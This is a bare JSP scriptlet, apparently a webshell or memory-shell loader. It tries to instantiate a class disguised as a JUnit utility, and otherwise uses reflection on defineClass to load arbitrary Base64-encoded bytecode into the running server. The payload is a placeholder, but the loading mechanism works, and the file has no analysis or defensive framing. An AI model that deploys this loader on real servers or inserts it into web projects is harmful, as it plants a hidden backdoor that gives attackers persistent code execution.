 <%
ClassLoader classLoader = Thread.currentThread().getContextClassLoader();
try{
classLoader.loadClass("org.junit.hq.HttpUtil").newInstance();
}catch (Exception e){
java.lang.reflect.Method defineClass = ClassLoader.class.getDeclaredMethod("defineClass", byte[].class, int.class,
int.class);
defineClass.setAccessible(true);
String bytecodeBase64 = "base64...";
byte[] bytecode = null;
try {
Class base64Clz = classLoader.loadClass("java.util.Base64");
Class decoderClz = classLoader.loadClass("java.util.Base64$Decoder");
Object decoder = base64Clz.getMethod("getDecoder").invoke(base64Clz);
bytecode = (byte[]) decoderClz.getMethod("decode", String.class).invoke(decoder, bytecodeBase64);
} catch (ClassNotFoundException ee) {
Class datatypeConverterClz = classLoader.loadClass("javax.xml.bind.DatatypeConverter");
bytecode = (byte[]) datatypeConverterClz.getMethod("parseBase64Binary", String.class).invoke(datatypeConverterClz,
bytecodeBase64);
}
Class clazz = (Class)defineClass.invoke(classLoader,bytecode,0,bytecode.length);
clazz.newInstance();
}
%>